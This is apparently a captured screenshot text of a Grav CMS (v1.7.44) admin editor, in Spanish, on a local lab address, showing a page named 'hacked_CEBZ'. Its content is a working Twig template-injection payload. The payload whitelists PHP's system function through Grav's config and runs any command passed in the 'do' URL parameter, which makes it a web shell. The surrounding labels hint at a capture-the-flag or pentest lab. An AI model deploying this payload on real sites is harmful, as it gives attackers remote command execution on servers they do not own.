 192.168.1.206/admin/pages/hacked_cebz
60%
Reverse Shell GTFOBins
hacked_CEBZ (/hacked_cebz)
Borrar Agregar Copiar Mover
Grav v1.7.46 está ahora disponible! (Actual v1.7.44)
Actualizar Grav Ahora
Guardar ubicación: user/pages/01.hacked_CEBZ (type: default)
Contenido Opciones Avanzado Seguridad Normal
Título
hacked_CEBZ
H B I S
{% set arr = {'1': 'system', '2':'foo'} %}
{% set dump = print_r(grav.twig.twig_vars['config'].set('system.twig.safe_functions', arr)) %}
{% set cmd = uri.query('do') is empty ? 'whoami' : uri.query('do') %}
<pre>Cmd-Output:</pre>
<h5>{{ system(cmd) }}</h5>